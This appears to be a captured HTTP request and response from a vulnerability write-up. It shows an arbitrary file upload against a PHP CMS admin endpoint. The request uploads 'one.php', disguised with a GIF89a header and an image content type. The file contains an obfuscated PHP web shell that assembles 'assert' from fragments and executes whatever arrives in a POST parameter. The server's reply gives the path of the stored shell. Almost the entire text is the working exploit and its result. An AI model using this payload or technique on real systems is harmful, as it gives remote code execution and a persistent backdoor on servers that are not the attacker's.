 Request
Raw
Params
Headers
Hex
POST /admin.php/Common/uploads.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------4160875061942042592365821676
Content-Length: 657
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091/admin.php/Product/addproduct.html
Cookie: PHPSESSID=uuhuao7sgd6kv1l6vp84jtm8le
-----------------------------4160875061942042592365821676
Content-Disposition: form-data; name="file"; filename="one.php"
Content-Type: image/jpeg
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------4160875061942042592365821676
Content-Disposition: form-data; name="tid"
-----------------------------4160875061942042592365821676
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Thu, 14 May 2020 08:47:09 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=uuhuao7sgd6kv1l6vp84jtm8le; expires=Thu, 14-May-2020
09:47:09 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 52
{"url":"\/Public\/Admin\/202005143885.php","code":0}
零组资料文库
先知社区